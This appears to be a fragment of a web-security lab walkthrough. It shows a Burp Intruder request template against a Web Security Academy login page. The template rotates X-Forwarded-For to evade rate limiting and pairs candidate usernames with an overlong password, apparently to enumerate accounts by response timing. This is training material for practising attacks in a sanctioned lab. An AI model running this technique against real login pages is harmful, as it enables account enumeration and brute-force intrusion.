 Target: https://ac481f2a1f90e5aec09819c000740080.web-security-academy.net Update Host header to match target
1 POST /login HTTP/1.1
2 Host: ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net
3 Cookie: session=HdzY3ooKY3wd3ybZKSOAcvybrhXYihvu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net
11 Referer: https://ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §i§
19 Connection: close
20
21 username=§atlas§&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa